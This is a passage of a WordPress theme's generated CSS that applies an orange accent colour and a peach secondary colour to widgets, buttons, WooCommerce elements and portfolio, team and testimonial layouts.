} .sidebar-widget-area .widget ul li a:hover { color: #eaa627; } .sidebar-widget-area .widget ul li:before, .blog-date:after, .sidebar-widget-area .widget h3.widgettitle::after { background:#eaa627; } .rt-post-box .post-box-style .media .media-body ul li a, .post-box-style .post-box-date ul li i, .post-box-style .media-body h3 a:hover, .feature-post-layout .entry-title a:hover, .post-tab-layout .post-box-date ul li:first-child, .post-tab-layout .entry-title a:hover, .blog-box .entry-content ul li a:hover, .blog-box .entry-content h3:hover a, .rt_widget_recent_entries_with_image .topic-box .posted-date i { color:#eaa627; } .search-form input:focus { border-color: #eaa627; } .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before, .author-widget .phone-number-layout .phone a:hover { color: #eaa627; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i { color: #eaa627; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #eaa627; } .rt-box-title-1, .author-widget .phone-number-layout .author-icon > div{ background-color: #eaa627; } .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before, .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button:hover, .sidebar-widget-area .widget h3.widgettitle::before, .sidebar-widget-area .widget_block h2:before{ background-color: #ffa996; } .feature-post-layout .post-box-date ul li.feature-date, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .single-post .entry-content ul li a:hover, .blog .entry-content ul li a:hover { color: #eaa627; } .rt_widget_recent_entries_with_image .topic-box .post-date1 span { background-color: #eaa627; } .sidebar-widget-area .mc4wp-form .form-group .item-btn { background-color: #eaa627; } .sidebar-widget-area .mc4wp-form .form-group .item-btn:hover { background-color: #ffa996; } .post-tab-layout ul.btn-tab li .active { background-color: #eaa627; } .call-to-action-content .rtin-des .item-btn:hover, .download-list ul li a{ background-color: #eaa627; } .download-list ul li a:hover { background-color: #ffa996; } .sidebar-widget-area .widget_calendar td a, .sidebar-widget-area .widget_calendar a:hover, .download-list .item .item-icon i { color: #eaa627; } .menu-service-menu-container #menu-service-menu .service-sidebar-menu:after, .download-list .item:after{ background-color:#eaa627; } .menu-service-menu-container #menu-service-menu .service-sidebar-menu a::after{ border-color:#eaa627; } .single-service-1  .elementor-widget-container:after{ border-bottom: 55px solid #eaa627; } .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover::before, .wp-block-archives li a:hover:before, .wp-block-categories li a:hover:before, .wp-block-archives li:hover{ color:#eaa627!important; } .widget_block .wp-block-latest-comments .wp-block-latest-comments__comment a:hover{ color:#eaa627; } .entry-footer .about-author .media-body .author-title, .entry-title h1 a { color: #eaa627; } .comments-area .main-comments .replay-area a:hover { background-color: #eaa627; } .blog-style-2 .readmore-btn:hover { background-color: #eaa627; color: #ffffff; } .entry-header .entry-meta .post-date:after, blockquote:before, .single-post .single-post-list li:before, .entry-footer .item-tags a:hover{ background:#eaa627; } .entry-footer .post-share .share-links a:hover, .post-navigation .post-nav-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-navigation .next-article a:hover, .post-navigation .prev-article a:hover{ color:#eaa627} .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #111111; } .error-page-area .text-2 { color: #000000; } .error-page-area .error-page-content .go-home a:after {   background: #eaa627; } .error-page-area .error-page-content .go-home a:before {   background: #ffa996; } .error-btn{ background: #eaa627; } .comments-area > h4:before, .comment-respond > h4:before{ background: #ffa996; } .comments-area > h4::after, .comment-respond > h4:after{ background: #eaa627; } .submit-btn:hover { background-color: #ffa996; } .footer-top-area .mc4wp-form .form-group .item-btn:hover { background-color: #ffa996; } .submit-btn:after {   background: #eaa627; } .submit-btn:before {   background: #ffa996; }  .sidebar-widget-area .widget_calendar caption, .sidebar-widget-area .widget_calendar table td#today { background: #eaa627; } .footer-top-area .mc4wp-form .form-group .item-btn { background: #eaa627; } .entry-footer ul.item-tags li a:hover, .entry-header .entry-meta ul li a:hover { color: #eaa627; } .about-author ul.author-box-social li a:hover { color: #eaa627; } .post-navigation .next-article i, .post-navigation .prev-article i { color: #eaa627; } .entry-header .entry-meta ul li i, .entry-header .entry-post-meta ul li a { color: #eaa627; } .single-post .entry-content ol li:before, .entry-content ol li:before { background-color: #eaa627; } .rt-related-post .title-section h2:after { background-color: #eaa627; } .blog .entry-content .entry-title a:hover, .content-search .entry-content .entry-title a:hover{ color: #eaa627; } .blog .blog-layout-1 .blog-box .entry-content h3 a:hover{ color: #eaa627; } .sidebar-widget-area .widget_block.widget_search .wp-block-search__button{ background-color: #eaa627; }  .sidebar-widget-area .widget ul li a:hover:before{ color: #eaa627; } .pagination-area ul li.active a, .pagination-area ul li a:hover { background-color: #eaa627; border-color:#eaa627;  } .pagination-area ul li.active a{ border-color:#eaa627; } .widget_block .wp-block-latest-comments .wp-block-latest-comments__comment:hover:before{ color:#eaa627; } .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover { background-color: #ffa996; }  .rt-drop, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .search-form input.search-submit, ul.news-info-list li i, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog .entry-content ul li i, .blog-layout-2 .blog-list .entry-content .blog-date i, .content-search .entry-content ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover, .archive .entry-content ul li i, .archive .entry-content .entry-title a:hover{ color: #eaa627; } .blog-box .entry-content .blog-date:after{ background-color:#eaa627; } .search-form button, #respond form .btn-send:hover{ color:#eaa627; }  .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover, #respond form .btn-send {   background-color: #eaa627; } .elementor-widget-wp-widget-categories ul li a:before {   color: #eaa627; } .elementor-widget-wp-widget-categories ul li:hover a { color: #ffa996; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #eaa627; } .footer-top-area .widget_tag_cloud a:hover { background-color: #eaa627 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #eaa627; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #eaa627; } .bottomBorder {   border-bottom: 2px solid #eaa627; } .search-form input.search-field { border-color: #eaa627; }  .search-form input.search-submit { background-color: #eaa627; border: 2px solid #eaa627; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #eaa627; }  .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover { background-color: #eaa627; } .cat-holder:before {   border-top: 8px solid #eaa627; } .footer-bottom-social ul li a { background-color: #eaa627; } .footer-bottom-social ul li a:hover {   background-color: #ffa996; } .page-links span.current .page-number, .page-links a.post-page-numbers:hover .page-number { background-color: #eaa627; }  .service-grid-layout2 .service-item .service-content .service-button1 a:after, .service-grid-layout2 .service-item:after, .rt-related-service .service-item .service-content, .rt-related-service .rtin-item .rtin-content, .service-grid-layout3 .service-item:hover .service-content:after{ background-color: #eaa627; } .elementor-3673 .elementor-element.elementor-element-6559048 .elementor-icon-list-icon i, .elementor-3673 .elementor-element.elementor-element-26af55c .elementor-icon-list-icon i, .service-grid-layout3 .service-item .service-title a:hover { color:#eaa627; }  #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before{ background-color: rgba(234, 166, 39, 0.79); } .portfolio-single .single-portfolio-img-wrap:before, .rt-woo-nav .owl-custom-nav .owl-prev, .rt-woo-nav .owl-custom-nav .owl-next{  background:#eaa627; }  .gallery-single .rt-swiper-slider .rt-swiper-container .swiper-button > div{ background:#eaa627; } .gallery-multi-layout-1 .rtin-item .rtin-figure .rtin-content .item-button .gallery-btn{ color:#eaa627; } .gallery-default .rtin-item .rtin-content .rtin-cat a, .gallery-multi-layout-2 .rtin-item h3 a:hover{ color:#ffa996; } .gallery-multi-layout-2 .rtin-item .item-icon a:hover, .gallery-single .rt-swiper-slider .rt-swiper-container .swiper-button > div:hover{ background-color:#ffa996; } .fluentform .team-form-input .team-fluent-date .ff-el-input--content:before, .rtin-item .rtin-content h3 a:hover { color:#eaa627; } portfolio-multi-layout-10 .rtin-item .rtin-content h3 a:hover { color:#eaa627!important; } .team-single .rtin-item-wrap .rtin-item .rtin-social ul.rtin-social-icon li a:hover, .team-multi-layout-1 .rtin-item .team-thumb .rtin-social-icon, .team-multi-layout-1 .rtin-item:hover::before, .team-multi-layout-2 .rtin-item:hover .rtin-content-wrap .rtin-content .btn-style4::after, .team-multi-layout-2 .rtin-item .rtin-content-wrap .rtin-content .rtin-designation:after, .team-single .rtin-item-wrap .rtin-content .rtin-designation::after, .team-single .rtin-item-wrap .rtin-content ul li::before { background:#eaa627;  } .team-multi-layout-2 .rtin-item .rtin-content-wrap .rtin-content .rtin-designation:before{ background:#ffa996; } .team-multi-layout-1 .rtin-item:hover::after { border-color:#eaa627; } .team-single .rtin-item .rtin-thums:after{ border-bottom: 55px solid #eaa627; } .team-related-post .rtin-item .rtin-social li ul li a{ background:#eaa627; } .team-related-post .rtin-item .rtin-social li ul li a:hover{ background:#fff; color:#eaa627; } .team-single .rtin-item-wrap .rtin-item .rtin-social ul.rtin-social-icon li a{ color:#eaa627; } .team-single .rtin-item-wrap .rtin-content .rtin-designation::before { background-color:#ffa996; } .widget_fluentform_widget .service-form-btn .ff-btn-submit, .fluentform .team-form-btn button.ff-btn{ background:#eaa627; } .widget_fluentform_widget .service-form-btn .ff-btn-submit:hover, .fluentform .team-form-btn button.ff-btn:hover{ background:#ffa996; } .btn-style2:after { background-color:#eaa627; } .btn-style1:hover { background-color:#eaa627; border-color:#eaa627; } .btn-style1 svg pathm, .btn-style9 svg path{ fill:#eaa627; } .header-style-6 .header-icon-area .search-icon a:hover i, .btn-style9{ color:#eaa627; } .btn-style9{ border-color:#eaa627; } .header-search .stylish-input-group input[type=search], .header-search .header-search-form input[type=search], .header-search .custom-search-input input[type=text]{  border-color:#eaa627; }  @-webkit-keyframes pulse2 { 0% {  -webkit-box-shadow: 0 0 0 0 #eaa627;;   box-shadow: 0 0 0 0 #eaa627;; } 70% {  -webkit-box-shadow: 0 0 0 20px rgba(94, 223, 255, 0);   box-shadow: 0 0 0 20px rgba(94, 223, 255, 0); } 100% {  -webkit-box-shadow: 0 0 0 0 rgba(94, 223, 255, 0);   box-shadow: 0 0 0 0 rgba(94, 223, 255, 0); }  }  @keyframes pulse2 { 0% {  -webkit-box-shadow: 0 0 0 0 #eaa627;;   box-shadow: 0 0 0 0 #eaa627;; } 70% {  -webkit-box-shadow: 0 0 0 20px rgba(94, 223, 255, 0);   box-shadow: 0 0 0 20px rgba(94, 223, 255, 0); } 100% {  -webkit-box-shadow: 0 0 0 0 rgba(94, 223, 255, 0);   box-shadow: 0 0 0 0 rgba(94, 223, 255, 0); } } .footer-style-6 .footer-top-area .textwidget p, .banner-addon.style-6 .subtitle, .banner-addon.style-7 .subtitle , .counter-style4 .count .counterUp, .counter-style4 .count-text, .service-grid-layout8 .content-header .service-count, .footer-style-6 .footer-top-area .footer-top-widget .corporate-address li a{ font-family: 'Source Sans Pro', sans-serif; } .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .product-details-page .product_meta > span a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page table.group_table td > label > a:hover, .cart-area .minicart-title a:hover, .cart-area .minicart-remove a:hover { color: #eaa627; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #eaa627; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button, #yith-quick-view-close { background-color: #eaa627; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover { background-color: #ffa996; } .woocommerce-message, .woocommerce-info {   border-top-color: #eaa627; } .woocommerce .product-details-page .rt-right .wistlist-compare-box a:hover, .cart-area .cart-trigger-icon:hover, .header-style-5 .header-menu.rt-sticky .cart-area .cart-trigger-icon > span, .header-style-7 .cart-area .cart-trigger-icon > span, .header-style-8 .cart-area .cart-trigger-icon > span { color:#eaa627; } .cart-area .cart-trigger-icon > span, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button .cart-btn a.button:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before{ background:#eaa627; } .testimonial-slider-style9 .item-content .tcontent, .post-grid-style7 .blog-date > div, .counter-style5 .success-count-wrap .count .count-text, .counter-style5 .success-count-wrap .count .counterUp, .counter-style5 .success-count-wrap .count .plus{ font-family:'Source Sans Pro', sans-serif; } .btn-style3{ background:#eaa627} .btn-style3:hover svg path{ fill:#eaa627} .btn-style5 svg path, .btn-style8 svg path, .btn-style7 svg path{ fill:#eaa627; } .btn-style5:hover, .btn-style9::before{ background-color:#eaa627; } .loadMore{ border-color:#eaa627; } .loadMore:hover, .btn-style6:hover, .btn-style7:hover{ color:#eaa627; } .btn-style6::before, .btn-style6::after{ background-color:#eaa627; } .btn-style8{ border-color:#eaa627; color:#eaa627; } .info-style9 .info-item:hover .info-button7 .btn-style8 {   background-color: #eaa627;   border: 1px solid#eaa627; } .service-grid-layout6 .service-item:hover .btn-style8:hover, .portfolio-multi-layout-9 .rtin-item .item-img .rtin-content .content_inner .round-button .round-btn i{ color:#eaa627; } .btn-wrap .btn-style9::before, .portfolio-multi-layout-9 .rtin-item .item-img .rtin-content .content_inner .round-button .round-btn:hover, .info-style13 .info-item:after{ background-color:#eaa627; } .sec-title .sub-title { color: #eaa627; } .section-title h2:after, .sec-title.style2 .rtin-title:before, .sec-title.style2 .rtin-title:after, .sec-title.style1 .sec-title-holder .rtin-title::after { background: #eaa627; } .sec-title.style2 .section-title span { color: #eaa627; } .barshow .title-bar, .about-info-text h2:after { background-color: #eaa627; } .sec-title.style4 .rtin-title:after { background-color: #eaa627; } .sec-title.style1 .sec-title-holder .rtin-title::before{ background: #ffa996; } .banner-slider-addon .main-banner-slider .play-btn .play-icon, .banner-slider-addon .banner-content .banner-btn-list li a span i{ color: #eaa627; } .banner-slider-addon .banner-content .banner-btn-list li a:hover{ background-color: #eaa627; } .banner-slider-addon .banner-content .banner-btn-list li a svg path{ fill:#eaa627; } .barshow .title-bar2{ background-color:#eaa627; } .barshow .title-bar1{ background-color:#ffa996; } .about-image-text .about-content .sub-rtin-title, .title-text-button .subtitle{ color: #eaa627; }  .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { background-color: #eaa627; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background-color: #ffa996; } .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot:hover span, .team-grid-style2.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot.active span, .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot.active span, .team-multi-layout-3 .rtin-item .rtin-designation::after, .team-multi-layout-3 .rtin-item .rtin-social > li> a, .team-multi-layout-3 .rtin-item .rtin-social li ul li a, .team-grid-style2 .swiper-pagination span.swiper-pagination-bullet-active, .team-multi-layout-4 .rtin-item .rtin-content-wrap .mask-wrap .rtin-content .rtin-title::after, .team-multi-layout-4 .rtin-item .rtin-social li ul li a:hover, .team-multi-layout-5 .rtin-item:hover .rtin-content-wrap .mask-wrap, .team-multi-layout-5 .rtin-item .rtin-social li ul li a:hover { background-color: #eaa627; } .team-multi-layout-3 .rtin-item .rtin-social li ul li a:hover{ color:#eaa627; } .team-multi-layout-4 .rtin-item svg path{ fill:#eaa627; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span, .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background-color: #eaa627; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #ffa996; } .info-box .info-title a:hover, .info-style1 .info-item .info-icon, .info-style2 .info-item .info-title a:hover, .info-style1 .info-item .info-content .info-title a:hover, .info-box .info-item .info-price, .info-style3 .media-icon .info-icon, .info-style10 .info-item .info-text, .info-style3 .info-item .info-button .button, .info-style2 .info-item .info-button .button, .info-style13 .info-icon, .info-style14 .info-item:hover .info-icon, .info-style7 .info-item .info-button .button{   color: #eaa627; } .info-style5 .info-item .info-button .info-button { border-color: #ffa996; } .info-style3 .info-item .info-button .info-button, .info-style2 .info-item .info-button .info-button, .info-style5 .info-item .link-shape .info-button a:hover, .info-style7 .info-item:hover .info-title, .info-style8 .info-item:hover .icon-circle-box .icon-body .info-icon i, .info-style12 .info-item .info-content .info-title a:hover, .info-style12 .info-item .info-content .info-title:hover { color:#eaa627; } .info-style1 .info-item:hover .info-media .info-number{ border-color:transparent transparent #eaa627 transparent; } .info-box.info-style2 .info-item:before, .info-style4 .info-item:hover .info-content .info-button .btn-style4::after, .info-style7 .info-item:hover .rtin-media::before, .info-style7 .info-item:hover .rtin-media::after{ background-color:#eaa627; } .info-style5 .info-item::before{ background-image: linear-gradient(to top,#eaa627, transparent); } .info-style8 .info-item .icon-circle-box .circle-image svg path:nth-child(1), .info-style8 .info-item .icon-circle-box .circle-image svg path:nth-child(2), .info-style8 .info-item .icon-circle-box .circle-image svg path:nth-child(4), .info-style11 .info-item .info-box-memo li:nth-child(3) svg path{ fill:#eaa627; } .info-style11 .info-item .info-box-memo li:nth-child(2) svg path{ stroke:#eaa627; } .info-style12 .info-item:hover .info-media .info-number{ border-color: transparent transparent #eaa627; transparent; }  .rt-counter.rtin-counter-style1 .rtin-item .rtin-content .rtin-counter .success-count::after, .rt-counter.rtin-counter-style2 .rtin-item .rtin-content .rtin-counter .success-count::after{ background-color: #eaa627; } .rt-counter.rtin-counter-style3 .rtin-item::after{ background-color: #eaa627; }  .testimonial-2 .slick-slide .testimonial-content-wrap .person-info:before, .testimonial-1 .slick-arrow:hover, .testimonial-1 .slick-prev:hover,   .testimonial-1 .slick-next:hover, .testimonial-1 .slick-prev:focus, .testimonial-1 .slick-next:focus, .testimonial-4 .testimonial-item .testimonial-top-area .testimonial-figure .item-icon i, .testimonial-4 .testimonial-item .testimonial-designation:after, .testimonial-5 .testimonial-item .testimonial-designation:after, .testimonial-5 .rt-related-slider .swiper-button-next:hover, .testimonial-6 .swiper-pagination .swiper-pagination-bullet-active, .testimonial-5 .rt-related-slider .swiper-button-prev:hover{ background-color: #eaa627; }  .testimonial-2 .slick-arrow:hover:before, .testimonial-6 .testimonial-item .testimonial-content .test-footer .author-info .testimonial-title, .testimonial-3 .rt-related-slider .swiper-button > div{ color:#eaa627; } .testimonial-5 .testimonial-item .person-info p{ border-color:#eaa627; }  .service-grid-layout1 .service-content .service-title a:hover, .service-grid-layout2 .service-item .service-title a:hover, .service-grid-layout4 .service-item:hover .service-content .service-title a {   color: #eaa627; } .service-grid-layout1 .service-item:hover .service-title a, .service-grid-layout1 .service-item:hover .service-title {   color: #fff; } .service-grid-layout1 .service-item:hover .service-box-content .btn-style1, .service-layout5 .swiper-pagination .swiper-pagination-bullet-active{ background-color: #eaa627; border-color: #eaa627; } .service-grid-layout7 .service-item .service-content .service-title::before, .service-grid-layout7 .service-item:hover .service-content{ background-color: #eaa627; } .service-grid-layout7 .service-item:hover .service-content .service-title::before{ background-color:#fff; } .post-default .post-grid-item .entry-content h3 a:hover, .post-grid-style6 .blog-date i, .post-grid-style6 .post-grid-meta li i, .post-grid-style6 .post-grid-meta li a:hover, .post-grid-style1 .post-grid-item .entry-content ul li i, .post-grid-style1 .post-grid-item .blog-btn:hover, .post-multi-grid .rtin-item-post .rtin-title a:hover{ color:#eaa627; } .post-grid-style1 .post-grid-item .entry-content .blog-date:after, .post-grid-style6 .rtin-img:after, .post-grid-style6 .rtin-img:before, .post-grid-style5 .blog-button a{ background-color:#eaa627; } .post-grid-style2 .post-grid-item .entry-content .blog-btn svg path, .post-multi-grid .rtin-item-post .blog-btn svg path{ fill:#eaa627; } .post-grid-style2 .post-grid-item .post-img .blog-cat a:hover{ background-color:#eaa627; color:#fff; } .post-grid-style2 .post-grid-item .entry-content .blog-btn:hover, .post-multi-grid .rtin-item-post .blog-btn:hover, .post-grid-style2 .post-grid-item .entry-content .post-grid-meta li a:hover, .post-grid-style2 .post-grid-item .entry-content .post-grid-meta li i, .post-grid-style4 .rtin-item-post .rtin-content ul li i{ color:#eaa627} .post-default.post-grid-style3 .rtin-item-post .rtin-img .blog-date, .post-default.post-grid-style4 .rtin-item-post .blog-date{ background:#eaa627} .btn-wrap .btn-style9:hover{ border-color:#eaa627; } .rtin-insurance-tab.tab-style1 .feature-tab-layout ul.nav-tabs .nav-item a.active{ background:#eaa627; border-color:#eaa627; } .rtin-insurance-tab.tab-style1 .feature-tab-layout ul.nav-tabs .nav-item a:after{ border-top: 16px solid #eaa627; } .rtin-insurance-tab.tab-style2 .rtin-item .insur-tab-more:hover, .rtin-insurance-tab.tab-style2 .nav-tabs .nav-item a::before{ background:#eaa627; } .rtin-insurance-tab.tab-style2 .rtin-item ul li:after{ color:#eaa627; } .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #eaa627; } .element-side-title h5:after {   background: #ffa996; } .element-side-title h5 {   color: #eaa627; } .fixed-sidebar-addon .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #eaa627; } .rt-cat-list-widget li:before, .rtin-faq .faq-item .faq-number span {   background: #eaa627; } .elementor-icon-list-items .elementor-icon-list-item i, .address-style2 .rtin-item:hover .rtin-icon i {   color: #eaa627; } .rtin-address-default .rtin-item .rtin-info a:hover, .rtin-address-default .rtin-item .rtin-icon i { color: #ffa996; } .rtin-logo-slider .rtin-item:hover {   border-color: #eaa627; } .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened { color: #eaa627; } .cta-style1 .action-box, .cta-default.cta-style6::after, .counter-style5 .success-count-wrap, .post-grid-style7 .blog-date, .cta-style7 .action-box, .portfolio-multi-layout-8.portfolio-layout11 .rtin-item .rtin-content h3::before, .rtin-contact-info-default.info-style4 .list-icon:hover, .cta-style8 .action-box .cta-button .btn-style5, .service-grid-layout9 .service-box-content .content-header::before, .testimonial-slider-style9 .testimonial-content .heading .shape, .cta-style7::after{ background-color:#eaa627; } .cta-style1:after, .single-service-cta .cta-style1:after{ background-color: rgba(234, 166, 39, 0.2); } .cta-style1:before, .single-service-cta .cta-style1:before{ background-color: rgba(234, 166, 39, 0.1); } .image-style7 .image-box .images-shape li.red-shape svg path, .cta-style4 .btn-style1:hover svg path, .cta-style8 .action-box .cta-button .btn-style5:hover svg path, .cta-style6 .action-box .btn-style1:hover svg path, .post-grid-style7 .post-grid-item .entry-content .post-grid-meta li svg path, .btn-style1 svg path, .portfolio-multi-layout-8.portfolio-layout11 .rtin-item .port-btn:hover svg path, .cta-style7 .action-box .btn-style1:hover svg path{ fill:#eaa627} .image-style7 .image-box .images-shape li.red-shape svg path, .topbar-style-5 .top-bar-wrap svg path{ stroke:#eaa627} .service-grid-layout6 .service-item:after, .portfolio-multi-layout-6 .rtin-item:after{ background-color: rgba(234, 166, 39, 0.79); } .service-multilayout-2.service-grid-layout10 .service-item:after{ background-color:rgba(234, 166, 39, 1); } .post-grid-multilayout .post-grid-item .entry-content .post-grid-meta li i, .service-grid-layout6 .service-item .btn-style7, .service-multilayout-2 .service-item:hover .btn-style8:hover, .cta-style8 .action-box .cta-button .btn-style5:hover, .rtin-contact-info-default.info-style4 .list-content a:hover{ color:#eaa627; } .service-grid-layout6 .service-item:hover .btn-style7, .service-grid-layout6 .service-item:hover .btn-style7 svg path{ color:#fff; fill:#fff; } .rt-video .rtin-video .rtin-play .play-icon, .video-slider.video-style5 .play-btn .play-icon{ color:#eaa627} .video-style6 .rtin-play{ border-color:#eaa627; } .rt-video.video-style2, .video-style6 .rtin-play:hover, .title-text-button .subtitle.style3::before, .video-slider.video-style5 .video-gallery-slider .swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .video-style4 .rtin-video .rtin-play .play-text::before{ background-color:#eaa627} .progress-circular-layout .progress-circular span i{ color:#eaa627; } .progress-circular-layout .progress-circular-wrap:after{ background:#eaa627; } .progress-circular-layout .progress-circular:after, .progress-circle .style-2.has-shape::before{ background:#eaa627; } .counter-style1 .success-count-wrap::after, .counter-style2 .success-count-wrap .count:after, .counter-style3 .success-count-wrap .count:after{ background:#eaa627; } .fluentform-widget-title::before{ background:#ffa996; } .fluentform-widget-title::after, .fluentform .frm-fluent-form .callback-btn, .fluentform .frm-fluent-form .free-consultation-btn .ff-btn-submit{ background:#eaa627; } .fluentform .frm-fluent-form .ff-el-form-control:focus{ border-color:#eaa627; } .fluentform .frm-fluent-form .callback-btn:hover, .fluentform .frm-fluent-form .free-consultation-btn .ff-btn-submit:hover{ color:#eaa627; } .portfolio-single .cat-list a, .portfolio-single .portfoilo-info-wrap ul.project-list li.post-share .share-links a:hover, .portfolio-single .portfolio-post-navigation .pad-lr-15 .portfolio-icon a, .portfolio-single .portfolio-post-navigation .pad-lr-15 .portfolio-content h3 a:hover, .portfolio-single .single-port-cat a, .portfolio-multi-layout-4 .rtin-item .rtin-figure .read-more-btn, .portfolio-multi-layout-5 .read-more-btn:hover, .portfolio-multi-layout-10 .rtin-item .rtin-cat a:hover, .portfolio-multi-layout-5 .rtin-item .rtin-content .cat-list a, .portfolio-multi-layout-6 .rtin-item .portfolio-btn .read-more-btn:hover, .portfolio-default.portfolio-layout7  .rtin-item .rtin-content .read-more-btn, .portfolio-default.portfolio-layout7 .rtin-item .rtin-content .title-area h3 a:hover, .portfolio-multi-layout-8 .rtin-item .rtin-content h3 a:hover { color:#eaa627; } .portfolio-multi-layout-1 .rtin-item::before { background-image: linear-gradient(to top,#eaa627, transparent); } .portfolio-single .portfoilo-info-wrap .info-title, .portfolio-multi-layout-2 .rtin-item .rtin-figure .rtin-content .cat-list::after, .portfolio-single .portfolio-post-navigation .pad-lr-15:hover .portfolio-icon a, .portfolio-multi-layout-4 .rtin-item .rtin-content::before, .portfolio-multi-layout-5 .rtin-item .rtin-content, .portfolio-multi-layout-5 .swiper-button-next:hover, .portfolio-multi-layout-5 .swiper-button-prev:hover, .portfolio-multi-layout-10 .swiper-pagination-bullets .swiper-pagination-bullet-active, .portfolio-default.portfolio-layout7 .rtin-item .rtin-content .title-area::after, .portfolio-default.portfolio-layout7 .rtin-item:hover .rtin-content .read-more-btn, .portfolio-multi-layout-8 .rtin-item .rtin-content .portfolio-btn, .testimonial-8 .swiper-pagination .swiper-pagination-bullet-active, .portfolio-multi-layout-8 .rtin-item .rtin-content .portfolio-btn:hover { background-color:#eaa627; } .portfolio-multi-layout-2 .rtin-item .rtin-figure .rtin-content .cat-list::before{ background-color:#ffa996; } .testimonial-7 .testimonial-item .qoute-icon, .testimonial-8 .testimonial-item .testimonial-designation{ color:#eaa627; } .cta-style6 .action-box .btn-style1 svg path{ fill:#eaa627; } .contact-info-default .contact-info .section-line-one { background-color:#ffa996; } .contact-info-default .contact-info .section-line-two, .contact-info-default.info-style2 .contact-info .contact-icon span:after, .rtin-contact-info-default.info-style3 .list-item::before{ background-color:#eaa627; } .rtin-contact-info-default.info-style4 .list-icon{ color:#eaa627; border-color:#eaa627; } .main-banner-slider .swiper-button-next:hover, .main-banner-slider .swiper-button-prev:hover{ 